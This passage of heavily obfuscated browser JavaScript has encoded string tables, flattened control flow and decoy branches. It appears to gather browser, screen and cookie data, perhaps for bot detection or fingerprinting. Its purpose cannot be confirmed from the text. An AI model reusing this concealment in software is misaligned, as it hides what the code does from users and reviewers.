_0x5ae5bc(_0x3316c9)[_0x32f9f9[_0x120893(0x8d,tf[tW(0x131)])]];else{if(tf[tW(0x2de)](tf[tW(0x288)](tf[tW(0x2c5)](tf['fSmZC'](tf[tW(0x22a)](tf[tW(0x288)](tf[tW(0x2dd)](tf[tW(0x10f)](tf['odEME'](tf['EXbIl'](tf[tW(0x14a)](tf['ECZlu'](tf[tW(0x18c)](tf['vFIlA'](tf[tW(0x133)](tf[tW(0x184)](tf['fSmZC'](tf[tW(0x26a)](tf[tW(0x26a)](tf[tW(0x288)](tE(tV(tW(0x2d8),-0x2b),0x10)+tE(tV('2WOt',-0x1f),0x10)+tE(tV(tW(0x292),-0x18),0x10)+tE(tV(tW(0x229),-0x17),0x10),tE(tV('HGVl',-0x13),0x10))+tE(tV(tf[tW(0x21e)],-0xc),0x10)+tE(tV(tf[tW(0x26d)],-0xb),0x10),tE(tf['NexLT'](tV,'GApP',-0x3),0x10)),tf['NexLT'](tE,tf[tW(0x180)](tV,tW(0x1dd),0x1),0x10)),tE(tV('iDdu',0x7),0x10)),tE(tf['NexLT'](tV,tf[tW(0x172)],0x9),0x10)),tE(tV(tW(0x19d),0xd),0x10)),tE(tV(tf[tW(0x19c)],0xe),0x10))+tE(tV(tf[tW(0x1ff)],0xf),0x10)+tf[tW(0x20e)](tE,tV(tf['sCxga'],0x10),0x10)+tE(tV(tW(0x221),0x18),0x10),tf[tW(0x20e)](tE,tV(tW(0x165),0x20),0x10))+tE(tf[tW(0x20e)](tV,tW(0x1b5),0x23),0x10),tE(tV(tW(0x14c),0x24),0x10))+tf[tW(0x180)](tE,tf['VmmHk'](tV,tW(0x230),0x25),0x10)+tE(tV('rYBH',0x29),0x10),tE(tV(tW(0x217),0x2a),0x10)),tE(tV(tW(0x16b),0x2c),0x10))+tE(tf[tW(0x123)](tV,'FunB',0x2e),0x10)+tE(tf[tW(0x123)](tV,'5@37',0x30),0x10),tf[tW(0x196)](tE,tf[tW(0x278)](tV,tW(0x273),0x32),0x10)),tE(tV(tW(0x1bf),0x36),0x10)),tf['NexLT'](tE,tV(tW(0x12d),0x3c),0x10))+tf['zUDCL'](tE,tf[tW(0x195)](tV,'o^Aw',0x3e),0x10)+tE(tV(tW(0x1ed),0x41),0x10),tf[tW(0x220)](tE,tV(tf[tW(0x272)],0x42),0x10)),tf[tW(0x220)](tE,tV(tW(0x1d3),0x43),0x10))+tE(tf[tW(0x2aa)](tV,tW(0x26f),0x44),0x10),tE(tV(tW(0x13a),0x4b),0x10)),tf['OzeCa'](tE,tV(tW(0x27c),0x4f),0x10))+tE(tf['UkOBg'](tV,tf['KELuz'],0x50),0x10),tE(tV(tW(0x2b6),0x52),0x10))+tE(tf[tW(0x1cf)](tV,tf[tW(0x2e3)],0x57),0x10)+tf[tW(0x1a0)](tE,tf[tW(0x138)](tV,tW(0x29c),0x5b),0x10),tL))break;}}catch(tj){}tA[tW(0x179)](tA['shift']());}}(ti,0xd5d3d),tl;}(window),aI,as={'pn':ag(0x83,aD(0x1a7)),'gn':ag(0x96,aD(0x191)),'vn':ag(0x32,aD(0x299)),'dn':ag(0xa3,aD(0x2a5)),'yn':ag(0x65,aD(0x188)),'mn':ag(0x95,aD(0x17a)),'xn':ag(0xa2,aD(0x2b6)),'Sn':ag(0x55,'TT3S'),'bn':ag(0x2a,'bzu&'),'Rn':ag(0xa1,aD(0x1d0)),'wn':ag(0x4f,aD(0x1db)),'En':ag(0x25,aD(0x2d8)),'Tn':ag(0x81,aD(0x260)),'Un':ag(0x45,aD(0x1b0)),'On':ag(0x85,'KuGP'),'Cn':ag(0xa6,'!D47'),'In':ag(0x2d,aD(0x2c4)),'Ln':ag(0x30,aD(0x16f))},aF={'An':ag(0x34,aD(0x167)),'jn':ag(0x6c,aD(0x25b)),'Pn':ag(0x39,aD(0x229)),'kn':ag(0x71,aD(0x2c7)),'Nn':ag(0x87,'yKzZ'),'_n':ag(0x3c,aD(0x154)),'pn':ag(0x36,'Yuk3'),'Mn':ag(0x63,aD(0x141)),'Hn':ag(0x25,aD(0x2d8)),'Fn':ag(0x81,aD(0x260))},aR={'Fn':ag(0x87,aD(0x28d)),'Dn':ag(0x75,aD(0x230)),'Hn':ag(0x32,aD(0x299)),'Vn':ag(0x55,aD(0x268)),'Kn':ag(0x2e,aD(0x137)),'Xn':ag(0x70,aD(0x165)),'Jn':ag(0x4d,aD(0x1e1)),'qn':ag(0x30,aD(0x16f)),'Gn':ag(0x39,aD(0x229)),'zn':ag(0xa2,aD(0x2b6)),'Wn':ag(0x8b,'c9t7'),'An':ag(0x5b,'rK1K'),'Bn':ag(0x4f,'L!2%'),'Qn':ag(0x83,aD(0x1a7)),'$n':ag(0x48,aD(0x1eb)),'Zn':ag(0x66,aD(0x15c))},an={'jn':ag(0x45,aD(0x1b0)),'Hn':ag(0x6f,aD(0x2a6)),'Vn':ag(0x2a,aD(0x2b7)),'An':ag(0x96,aD(0x191)),'Yn':ag(0x71,aD(0x2c7)),'nt':ag(0x34,aD(0x167)),'tt':ag(0x3e,aD(0x2d5))},aT={'jn':ag(0x32,aD(0x299)),'Hn':ag(0x56,aD(0x21c)),'Vn':ag(0x26,aD(0x2e0)),'rt':ag(0x25,aD(0x2d8))},ad={'et':ag(0xa8,'oueQ'),'jn':ag(0x25,aD(0x2d8)),'Hn':ag(0x2e,aD(0x137)),'Vn':ag(0x5b,aD(0x21d)),'ut':ag(0x4d,'GApP'),'Pn':ag(0x66,aD(0x15c)),'kn':ag(0x36,aD(0x161)),'it':ag(0x96,aD(0x191)),'Mn':ag(0x39,aD(0x229)),'seed':ag(0x56,aD(0x21c))},aS={'ot':ag(0x2d,aD(0x2c4)),'Vn':ag(0x3e,aD(0x2d5)),'ft':ag(0x50,aD(0x1be)),'ct':ag(0x6c,aD(0x25b)),'lt':ag(0x99,aD(0x18b)),'Pn':ag(0x2a,aD(0x2b7)),'Mn':ag(0x4f,aD(0x1db)),'st':ag(0x3c,aD(0x154)),'ht':ag(0x7d,'OsvA'),'gt':ag(0x8f,aD(0x126)),'vt':ag(0x25,'p1j&')},ak={'Pn':ag(0x9b,aD(0x13a)),'kn':ag(0x50,aD(0x1be)),'I':ag(0x4f,aD(0x1db)),'Mn':ag(0x71,aD(0x2c7))},ao={'Vn':ag(0x26,aD(0x2e0))},aX={'dt':ag(0xa3,'mOFF'),'yt':ag(0xa1,aD(0x1d0)),'Vn':ag(0x32,aD(0x299)),'xt':ag(0xab,aD(0x29c))},ae={'St':ag(0x77,aD(0x168)),'bt':ag(0x33,aD(0x13f)),'A':ag(0x46,'UY3R'),'Rt':ag(0x5d,aD(0x19d)),'U':ag(0x5f,'CxWh'),'l':''},ap=a2[ag(0x7a,aD(0x217))](),aG={'wt':as[ag(0xa9,'9IQw')]+ap},ar={'Et':as[ag(0xa9,aD(0x21a))]+ ++ap,'Tt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ut':as[ag(0xa9,'9IQw')]+ ++ap,'Ot':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ct':as[ag(0xa9,'9IQw')]+ ++ap,'It':as[ag(0xa9,aD(0x21a))]+ ++ap,'Lt':a2[ag(0x2f,aD(0x2b8))](),'t':ag(0x42,aD(0x209)),'At':ag(0x51,aD(0x1dd)),'jt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Pt':as[ag(0xa9,aD(0x21a))]+ ++ap,'kt':as[ag(0xa9,'9IQw')]+ ++ap,'Nt':as[ag(0xa9,aD(0x21a))]+ ++ap,'_t':as[ag(0xa9,aD(0x21a))]+ ++ap,'Mt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ht':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ft':as[ag(0xa9,aD(0x21a))]+ ++ap,'Dt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Vt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Kt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Xt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Jt':as[ag(0xa9,aD(0x21a))]+ ++ap,'qt':as[ag(0xa9,'9IQw')]+ ++ap,'Gt':as[ag(0xa9,aD(0x21a))]+ ++ap,'zt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Wt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Bt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Qt':as[ag(0xa9,aD(0x21a))]+ ++ap,'$t':as[ag(0xa9,aD(0x21a))]+ ++ap,'Zt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Yt':as[ag(0xa9,'9IQw')]+ ++ap,'nr':as[ag(0xa9,aD(0x21a))]+ ++ap,'tr':as[ag(0xa9,aD(0x21a))]+ ++ap,'rr':as[ag(0xa9,aD(0x21a))]+ ++ap,'er':as[ag(0xa9,aD(0x21a))]+ ++ap,'ur':as[ag(0xa9,'9IQw')]+ ++ap},aU={'ir':ag(0x59,aD(0x25e)),'cr':ag(0x80,aD(0x1da)),'ar':ag(0x82,'&OjO'),'lr':ag(0x5e,aD(0x1c2)),'sr':ag(0x86,aD(0x1bf)),'hr':ag(0x7c,aD(0x16b))},aK={'A':ag(0x38,aD(0x292)),'bt':ag(0xa0,'b&^#'),'U':ag(0x94,aD(0x26f)),'pr':0x3e8,'gr':ag(0x74,aD(0x14c))},aq={'vr':ag(0x9f,'Y9Qa'),'dr':0x3e8,'yr':0x2710,'mr':ag(0x68,aD(0x221)),'Sr':[]},aw={'br':ag(0x25,'p1j&'),'F':as[ag(0x53,aD(0x247))]+ ++ap,'Rr':as[ag(0x53,aD(0x247))]+ ++ap},t0={'F':as[ag(0x53,aD(0x247))]+ ++ap,'Rr':as[ag(0x53,aD(0x247))]+ ++ap,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},t1={'Ur':as[ag(0x89,aD(0x124))]+ ++ap},t2=ab[as[ag(0x44,'AuZd')]],t3=ab[as[ag(0xa9,'9IQw')]],t4=ab[as[ag(0x6d,aD(0x170))]],t5=ab[as[ag(0x57,'iDdu')]],t6=ab[as[ag(0xb1,aD(0x25c))]],t7=ab[as[ag(0x53,aD(0x247))]],t8=ab[as[ag(0x91,'4mFc')]],t9=ab[as[ag(0x4a,aD(0x1dc))]],ta=ab[as[ag(0x89,'fHEV')]];function tt(tQ){var tO=aD,tf={'YtlWn':function(tY,tN,tm){return tY(tN,tm);},'sstRk':function(tY,tN){return tY*tN;}},tZ=0x19660d,tz=0x3c6ef35f,th=J[tf[tO(0x22b)](ag,0x2b,tO(0x177))][ag(0x98,tO(0x186))](0x2,0x20),tM=(tf['sstRk'](tZ,tQ)+tz)%th;return tM>>>0x0;}function tP(tQ){var tO=aD,tf={'fqYfr':tO(0x114)};return J[ag(0x6b,tf[tO(0x1c3)])][ag(0x3a,tO(0x28c))](a3(tQ));}function tJ(){var tQ=aD,tO={'YUSRI':function(tf,tZ){return tf(tZ);}};return J[ag(0x6b,tQ(0x114))][ag(0x3a,tQ(0x28c))](tO[tQ(0x2d9)](a3,ab[as[ag(0x27,tQ(0x1fa))]]));}function tc(tQ,tO,tf,tZ,tz){var th=aD,tM={'lxOqz':function(tC,tu,ty){return tC(tu,ty);},'JOEti':function(tC){return tC();},'Jaask':function(tC,tu){return tC===tu;},'yrWLr':function(tC,tu,ty){return tC(tu,ty);}},tY='4|2|3|5|0|1'[th(0x110)]('|'),tN=0x0;while(!![]){switch(tY[tN++]){case'0':var tm=tJ();continue;case'1':return tf(tQ,tm)!=null||tZ(tQ,tm)!=null;case'2':if(tQ[ar[ag(0xae,th(0x1fc))]])return!0x0;continue;case'3':if(tQ[ar[tM[th(0x289)](ag,0x9c,th(0x2b1))]])return!0x0;continue;case'4':if(as!=null&&as[ag(0x61,'yvSX')]!==Q&&tM[th(0x193)](tz))return!0x0;continue;case'5':if(tM[th(0x14b)](a2[tM[th(0x250)](ag,0x35,th(0x1e6))](tO)[ag(0x6a,'!tAn')],0x1))return!0x0;continue;}break;}}function tx(tQ){var tO=aD,tf={'TKIzU':function(tZ,tz){return tZ(tz);}};try{return tf[tO(0x1b1)](tP,tQ);}catch(tZ){return tQ;}}return aI=tP(t3)[aR[ag(0x43,aD(0x132))]],aI||(aI=a2[ag(0x7a,aD(0x217))]()),ab[as[ag(0x76,'N6ZU')]]&&(ab[as[ag(0x76,aD(0x1e3))]]=tx(ab[as[ag(0x76,'N6ZU')]])),{'Or':aG,'Cr':aU,'D':aw,'Ir':as,'Lr':aS,'Ar':aX,'h':ae,'k':function(){var tQ={'wRilq':function(tO,tf){return tO(tf);}};return tQ['wRilq'](tt,aI);},'N':function(){return aI;},'u':ar,'jr':aK,'Pr':aq,'kr':t0,'J':function(){return ab;},'v':function(){var tQ=aD;return ab[as[ag(0x52,tQ(0x1d9))]];},'m':function(){return ab[as[ag(0x3f,'^hhv')]];},'Nr':function(){var tQ={'kbFYu':'yvSX'};return ab[as[ag(0x61,tQ['kbFYu'])]];},'_r':tc,'q':function(){var tQ=aD,tO={'oVKgR':tQ(0x2a8)};return ab[as[ag(0x90,tO[tQ(0x125)])]];},'Mr':tJ,'p':function(){var tQ=aD,tO={'ljuTS':'IT^A'};return ab[as[ag(0x47,tO[tQ(0x18d)])]];},'Hr':function(){var tQ=aD,tO={'EgnkE':function(tf,tZ,tz){return tf(tZ,tz);}};return ab[as[tO['EgnkE'](ag,0x4e,tQ(0x120))]];},'Fr':function(){var tQ=aD,tO={'glGto':function(tf,tZ,tz){return tf(tZ,tz);},'WShoZ':'DZpm','ciawG':tQ(0x269),'ahbfL':'2bVY','MyUEJ':function(tf,tZ,tz){return tf(tZ,tz);},'wbkHp':function(tf){return tf();}};return{'Dr':function(){var tf=tQ;return t2[aF[ag(0x92,tf(0x1c9))]];},'Vr':function(){return t2[aF[ag(0x5c,'AxuW')]];},'L':function(){var tf=tQ;return t2[aF[tO[tf(0x298)](ag,0x4c,'Vgtm')]];},'j':function(){var tf=tQ;return t2[aF[tO['glGto'](ag,0x29,tO[tf(0x23a)])]];},'v':function(){var tf=tQ;return t2[aF[ag(0x52,tf(0x1d9))]];},'Kr':function(){var tf=tQ;return t2[aF[ag(0x4b,tO[tf(0x15e)])]];},'Xr':function(){var tf=tQ;return t2[aF[ag(0xac,tf(0x152))]];},'C':function(){var tf=tQ;if(tf(0x232)!==tf(0x232)){var tZ=new _0x41f341[0x1b](_0x5f0580[0x23]+_0x311f5f[0x21]),tz=tZ[_0x3d978b[0x26]](_0x735620+_0x15dc2a)?--_0x17963f[0x1]:--_0x4b0e82[0x0];return _0x30e79c(tz);}else return t2[aF[ag(0x69,tf(0x22d))]];},'Jr':function(){var tf=tQ;return t2[aF[ag(0x78,tO[tf(0x2d3)])]];},'qr':function(){var tf=tQ;return t2[aF[tO['MyUEJ'](ag,0x78,tf(0x276))]][ag(0xa7,tf(0x2ba))](tO[tf(0x218)](tJ));},'Gr':function(){var tf=tQ;return t2[aF[ag(0x7e,tf(0x2b4))]];},'zr':function(){var tf=tQ;return t2[aF[tO[tf(0x298)](ag,0x52,tf(0x1d9))]];},'Wr':function(){return t2[aF[ag(0x69,'I#YJ')]];}};},'o':function(){var tQ=aD,tO={'JSAjj':tQ(0x204),'wfrKq':tQ(0x201),'rnwBK':function(tf,tZ){return tf!==tZ;},'HTGsF':'BIFIO','bAseL':'yFujm','CzfoI':function(tf,tZ){return tf(tZ);},'ckAZo':'FZcF','JnQHc':function(tf,tZ){return tf===tZ;},'gWHho':'2bVY','mruAg':function(tf,tZ,tz){return tf(tZ,tz);},'XhFXQ':'uusy','Alzsf':function(tf){return tf();},'GDWlY':tQ(0x1c8),'toEiB':tQ(0x207)};return{'K':function(){var tf=tQ;return tf(0x2bc)===tf(0x2bc)?tP(t3)[aR[ag(0x72,tO[tf(0x117)])]]:(_0x502632[tf(0x2cc)][_0x137178]=_0x18d041,_0x339c72[tf(0x2cc)][_0x36fbdc[tf(0x2cc)][_0x1dad60][0x0]]=+new _0xcf55dd[(tf(0x2cc))][_0xccc3a5][0xd](),_0x3fcb71);},'Gr':function(){var tf=tQ;return tP(t3)[aR[ag(0x7e,tf(0x2b4))]];},'_':function(){var tf=tQ;return tP(t3)[aR[ag(0x84,tf(0x215))]];},'Br':function(){var tf=tQ;return tO[tf(0x226)](tO[tf(0x164)],tO[tf(0x113)])?tO[tf(0x145)](tP,t3)[aR[ag(0x7b,tf(0x1df))]]:_0x568796(_0x1a1949)[_0x4adba4[_0x5fcb5e(0x58,tO[tf(0x16d)])]]?0x1:0x0;},'i':function(){var tf=tQ;return tO['CzfoI'](tP,t3)[aR[ag(0x6e,tO[tf(0x139)])]];},'Qr':function(){var tf=tQ;return tO['JnQHc'](tf(0x1c5),tf(0x1c5))?tP(t3)[aR[ag(0x31,tf(0x1ce))]]:_0x574a27[_0x5121b4[_0x1cf17e(0x28,tf(0x293))]];},'Jr':function(){return tP(t3)[aR[ag(0x78,tO['gWHho'])]];},'qr':function(){var tf=tQ;return tO[tf(0x145)](tP,t3)[aR[tO[tf(0x143)](ag,0x78,tf(0x276))]][ag(0xa7,tO[tf(0x291)])](tO[tf(0x1d1)](tJ));},'Dr':function(){var tf=tQ,tZ={'fTebW':function(tz,th){return tz(th);}};return tf(0x1b8)===tf(0x150)?tZ['fTebW'](_0xc0a3c1,_0x238495)[_0x3b3680[_0x507847(0x72,tf(0x204))]]:tP(t3)[aR[ag(0x92,tf(0x1c9))]];},'$r':function(){var tf=tQ;return tP(t3)[aR[tO[tf(0x143)](ag,0x67,tf(0x2ae))]];},'Zr':function(){var tf=tQ;return tP(t3)[aR[ag(0x2c,tO[tf(0x237)])]];},'Yr':function(){var tf=tQ;return tP(t3)[aR[ag(0x3d,tO[tf(0x29d)])]];},'ne':function(){var tf=tQ;return tP(t3)[aR[ag(0x8a,tf(0x20c))]]?0x1:0x0;},'te':function(){var tf=tQ;return tO[tf(0x145)](tP,t3)[aR[ag(0x49,tf(0x1d2))]];}};},'re':function(){var tQ=aD,tO={'oUjDt':tQ(0x1c9),'nIPNV':function(tf,tZ){return tf===tZ;},'iPLdN':tQ(0x246),'TbdNm':function(tf,tZ){return tf(tZ);},'DDWgS':tQ(0x114),'PmDrj':'muncb','fnGVs':tQ(0x276),'zHloV':function(tf){return tf();},'pknol':function(tf,tZ){return tf===tZ;},'bVXyD':tQ(0x27d),'RKYWF':function(tf,tZ){return tf(tZ);},'ZxUNJ':function(tf,tZ,tz){return tf(tZ,tz);},'Karvx':tQ(0x176)};if(t4)return{'Dr':function(){return tP(t4)[an[ag(0x92,tO['oUjDt'])]];},'Vr':function(){var tf=tQ;return tO[tf(0x29a)](tO[tf(0x1e0)],'tixyX')?_0x23d57a(_0x23ff46)[_0x43e0f5[_0x4be650(0x3d,tf(0x207))]]:tO[tf(0x2ab)](tP,t4)[an[ag(0x5c,'AxuW')]];},'Jr':function(){var tf=tQ,tZ={'HMSOF':tO['DDWgS'],'qnEZV':function(tz,th,tM){return tz(th,tM);}};return tf(0x213)!==tO[tf(0x1ca)]?_0x6a35f2[_0x2b5375(0x6b,tZ[tf(0x1ab)])][tZ['qnEZV'](_0x27c77c,0x3a,tf(0x28c))](_0x4785a6(_0x1efd54)):tP(t4)[an[ag(0x78,tO[tf(0x1ec)])]];},'K':function(){var tf=tQ;return tO[tf(0x2bb)](tO['bVXyD'],tf(0x27d))?tP(t4)[an[ag(0x72,tf(0x204))]]:_0x4cccb1[_0x273d96[_0x25ec33(0x78,'2bVY')]][_0x718572(0xa7,tf(0x2ba))](tO[tf(0x2b2)](_0x313d31));},'Yn':function(){var tf=tQ,tZ={'XDypw':'zoiF'};return tf(0x1d5)===tf(0x1d5)?tO[tf(0x24a)](tP,t4)[an[ag(0x9a,tf(0x24e))]]:_0x408cfb(_0x2dfa41)[_0x86d869[_0x1606bb(0x5a,tZ[tf(0x173)])]];},'nt':function(){return tP(t4)[an[ag(0x3b,'KINY')]];},'k':function(){var tf=tQ;return tP(t4)[an[tO[tf(0x285)](ag,0xaf,tO['Karvx'])]];}};},'ee':function(){var tQ=aD,tO={'NDzTk':function(tf,tZ){return tf>tZ;},'qqDNw':function(tf,tZ){return tf(tZ);},'VFhQi':function(tf,tZ,tz){return tf(tZ,tz);},'whpSz':tQ(0x204),'WayaD':function(tf,tZ){return tf(tZ);}};if(t5)return{'Vr':function(){var tf=tQ;if('xBuau'!==tf(0x245)){if(tO[tf(0x116)](+new _0x13d00f[0xd]()-_0x573d0d[tf(0x2cc)][_0x124116[0x0]],_0x5e70e1*0xe))return _0x4f1eb2[0x2c](),tO['qqDNw'](_0xd2fee9,_0xf3d8e0);if(!_0x36d950[0x16](~_0x3f187a))return _0x5c4abc;return _0x597410[0x2c](),tO[tf(0x12b)](_0x1686c7,_0x1adc5b);}else return tP(t5)[aT[ag(0x5c,'AxuW')]];},'Jr':function(){return tP(t5)[aT[ag(0x78,'2bVY')]];},'K':function(){var tf=tQ;return tP(t5)[aT[tO[tf(0x262)](ag,0x72,tO[tf(0x28f)])]];},'ue':function(){var tf=tQ,tZ={'ElZhr':function(tz,th,tM){return tz(th,tM);}};return tf(0x25a)!==tf(0x140)?tO['WayaD'](tP,t5)[aT[ag(0x5a,tf(0x2cb))]]:tZ[tf(0x20f)](_0x59a20e,_0x11ffa8+0x50,_0x2cc77f);}};},'ie':function(){var tQ=aD,tO={'wIgur':function(tf,tZ,tz){return tf(tZ,tz);},'VkGZR':tQ(0x1d6),'mqTjV':function(tf,tZ){return tf(tZ);},'Ibqje':function(tf,tZ,tz){return tf(tZ,tz);},'EBhRY':function(tf,tZ){return tf(tZ);},'YVkWw':function(tf,tZ,tz){return tf(tZ,tz);},'fOlng':function(tf,tZ){return tf(tZ);},'lYDDX':function(tf,tZ,tz){return tf(tZ,tz);},'AEZZL':tQ(0x23e),'pieOb':tQ(0x15d),'DjEqB':function(tf,tZ,tz){return tf(tZ,tz);},'upnzX':tQ(0x2d2),'VvJIh':tQ(0x1bc),'RtrvV':function(tf,tZ){return tf===tZ;},'mIUzX':function(tf,tZ,tz){return tf(tZ,tz);}};return{'oe':function(){var tf=tQ;return tO['VkGZR']==='XPUpC'?_0x3e63d7[_0x498ef1[tO[tf(0x2ad)](_0xd04408,0x4c,tf(0x251))]]:tO[tf(0x1a8)](tx,t6)[ad[tO[tf(0x28b)](ag,0x73,tf(0x1b5))]];},'Vr':function(){var tf=tQ;return tO[tf(0x2a0)](tx,t6)[ad[ag(0x5c,tf(0x16e))]];},'Jr':function(){var tf=tQ;return tO[tf(0x1a8)](tx,t6)[ad[tO[tf(0x271)](ag,0x78,tf(0x276))]];},'K':function(){var tf=tQ;return tO[tf(0x171)](tx,t6)[ad[tO[tf(0x2c9)](ag,0x72,tf(0x204))]];},'fe':function(){var tf=tQ,tZ={'HDDbn':function(tN,tm,tC){return tN(tm,tC);},'hGBkj':function(tN,tm){return tN%tm;},'wqxTA':function(tN,tm){return tN*tm;}};if(tO[tf(0x13e)]!==tO['pieOb'])return tx(t6)[ad[tO[tf(0x128)](ag,0x7f,tO[tf(0x19b)])]];else{var tz=0x19660d,th=0x3c6ef35f,tM=_0x5d4e15[tZ['HDDbn'](_0x12778b,0x2b,'fzDT')][_0x7ee631(0x98,'@Dqn')](0x2,0x20),tY=tZ[tf(0x200)](tZ[tf(0x2b3)](tz,_0x373c9b)+th,tM);return tY>>>0x0;}},'L':function(){var tf=tQ;if(tO[tf(0x23b)]('ljpOg',tf(0x197)))return tx(t6)[ad[ag(0x4c,tf(0x251))]];else typeof _0x79ec3b!=_0x8c139f(0x64,'LD1u')&&_0xa84b1[_0x4ff1b2(0xaa,tf(0x2ce))]&&(_0x35ad4e=_0x3b55bf[_0x17a9f3(0xaa,tf(0x2ce))][_0x35464c(0x37,tO[tf(0x1c6)])](_0x15cfb5));},'j':function(){var tf=tQ;return tx(t6)[ad[ag(0x29,tf(0x194))]];},'it':function(){return tx(t6)[ad[ag(0xb0,'#DlB')]];},'C':function(){var tf=tQ;if(tf(0x297)!==tf(0x297))_0x4a0c1f=_0x282c40(_0x2dbe06);else return tO[tf(0x171)](tx,t6)[ad[ag(0x69,tf(0x22d))]];},'N':function(){var tf=tQ;return tx(t6)[ad[tO[tf(0x2be)](ag,0x8d,tf(0x2a4))]];}};},'ce':function(){var tQ=aD,tO={'FzGnM':function(tf,tZ,tz){return tf(tZ,tz);},'uejdb':tQ(0x1d4),'BCSKf':function(tf,tZ,tz){return tf(tZ,tz);},'gPakE':'wN34','BEULm':'zRmG'};return{'M':function(){var tf=tQ;return J[aS[ag(0x9d,tf(0x284))]];},'L':function(){var tf=tQ;return t7[aS[tO[tf(0x198)](ag,0x4c,'Vgtm')]];},'C':function(){var tf=tQ;return t7[aS[ag(0x69,tf(0x22d))]];},'ae':function(){var tf=tQ;return t7[aS[ag(0xa5,tf(0x248))]];},'K':function(){var tf=tQ;return tf(0x1d4)!==tO['uejdb']?_0x2f22fe(_0x4fcaf9)[_0x1c9dc5[_0x1fe1c5(0x7b,tf(0x1df))]]:t7[aS[tO[tf(0x1f4)](ag,0x72,'i9!!')]];},'le':function(){var tf=tQ,tZ={'dVNTr':function(tz,th,tM){return tO['BCSKf'](tz,th,tM);},'OyHUe':tf(0x1b5)};return'uqnyu'===tf(0x2a1)?t7[aS[ag(0x60,tf(0x2a9))]]:_0x4bfe88(_0x65fb4a)[_0x33cd80[tZ['dVNTr'](_0x256a27,0x73,tZ[tf(0x202)])]];},'se':function(){var tf=tQ;return t7[aS[ag(0x8c,tO[tf(0x11b)])]];},'he':function(){var tf=tQ;return t7[aS[ag(0x54,tf(0x175))]];},'pe':function(){var tf=tQ;return t7[aS[ag(0x40,tO[tf(0x155)])]];},'ge':function(){var tf=tQ;return t7[aS[ag(0x28,tf(0x293))]];}};},'O':function(){var tQ={'mzjvs':'2bVY'};if(t8)return{'L':function(){return t8[ak[ag(0x4c,'Vgtm')]];},'j':function(){return t8[ak[ag(0x29,'DZpm')]];},'I':function(){var tO=av;return'wvfVL'===tO(0x187)?_0x31abe5(_0x363935)[_0x16c204[_0x595adb(0x78,tQ[tO(0x115)])]]:t8[ak[ag(0x83,'emw6')]];},'C':function(){var tO=av;return'NsYxA'===tO(0x1aa)?t8[ak[ag(0x69,tO(0x22d))]]:_0x5f3ee9[_0x2337dd[_0xf54d9e(0x5c,tO(0x16e))]];}};},'ve':function(){var tQ=aD,tO={'EGaIZ':function(tf,tZ,tz){return tf(tZ,tz);},'XXqcX':tQ(0x204)};return{'K':function(){var tf=tQ;return tx(t9)[ao[tO[tf(0x23d)](ag,0x72,tO[tf(0x24f)])]];}};},'de':(function(){var tQ=aD,tO={'EISfQ':function(tE,tV,tj){return tE(tV,tj);},'QCupE':tQ(0x201),'JiFXf':function(tE,tV){return tE!==tV;},'imRFP':function(tE,tV,tj){return tE(tV,tj);},'QRBUJ':tQ(0x130),'MyVHs':function(tE,tV,tj){return tE(tV,tj);},'FJYJi':function(tE,tV){return tE===tV;},'IgImz':function(tE,tV,tj){return tE(tV,tj);},'mUMCh':tQ(0x1e2),'vtijj':function(tE,tV){return tE<tV;},'wbNwA':tQ(0x249),'zSgRF':function(tE,tV){return tE==tV;},'cmhDm':'o^Aw','UYuNr':function(tE,tV,tj){return tE(tV,tj);},'rAyEk':tQ(0x19e),'vsPvo':tQ(0x258),'dpJhJ':function(tE,tV,tj){return tE(tV,tj);},'pqRHV':tQ(0x1c9),'NfAzj':function(tE,tV){return tE(tV);},'lytZi':tQ(0x1f9),'zfXEX':tQ(0x182),'oAeov':function(tE,tV){return tE!=tV;},'BjbOI':function(tE,tV,tj){return tE(tV,tj);},'lPbBc':function(tE,tV,tj){return tE(tV,tj);},'SuNWZ':tQ(0x2ce),'nJqcT':tQ(0x1bc),'zSoTy':tQ(0x16a),'AWQOZ':tQ(0x2b0),'MSUYp':function(tE,tV){return tE(tV);},'QvLgd':function(tE,tV,tj){return tE(tV,tj);}},tf=tO[tQ(0x1b4)](ag,0x93,tQ(0x1d3)),tZ=null,tz=null,th=null,tM=null,tY=!0x0;function tN(){var tE=tQ;return tP(t3)[aR[tO[tE(0x210)](ag,0x58,tO['QCupE'])]]?0x1:0x0;}function tm(tE){var tV=tQ;return tO[tV(0x243)](tE,null)&&tE!==void 0x0&&tE!=='';}function tC(tE,tV,tj){var tb=tQ,tB,tv,tD=[];if(tm(tE)&&tD[tO[tb(0x17e)](ag,0x62,tO[tb(0x241)])](tE),tm(tV)&&tD[ag(0x62,'xEg&')](tV),tm(tj)&&tD[tO[tb(0x277)](ag,0x62,tO[tb(0x241)])](tj),tO[tb(0x1f3)](tD[tO[tb(0x26c)](ag,0x6a,tO['mUMCh'])],0x0))return!0x1;for(tB=tD[0x0],tv=0x1;tO['vtijj'](tv,tD[ag(0x6a,tO[tb(0x228)])]);tv++)if(tD[tv]!==tB)return!0x1;return!0x0;}function tu(tE){var tV=tQ,tj={'MCAoP':function(tg,tI){return tg(tI);}};if(tO[tV(0x2cd)]!==tV(0x249))return tj['MCAoP'](_0x162443,_0x2444a7);else{var tb,tB,tv,tD;if(tO[tV(0x2c1)](typeof J[tO['MyVHs'](ag,0x8e,tO[tV(0x178)])],tO[tV(0x1ba)](ag,0x64,tO[tV(0x1f8)]))||!J[ag(0x8e,tO[tV(0x178)])][tO[tV(0x26c)](ag,0x79,tV(0x254))])return null;for(tb=J[tO[tV(0x277)](ag,0x8e,tV(0x2e2))][ag(0x79,tV(0x254))][ag(0x9e,tO[tV(0x17b)])](tO[tV(0x277)](ag,0x88,tV(0x253))),tB=tE+ag(0xad,tV(0x17d)),tv=0x0;tv<tb[ag(0x6a,tO[tV(0x228)])];tv++)if(tD=tb[tv][ag(0xa4,tV(0x2d6))](),tD[ag(0x41,'JO!Z')](tB))return 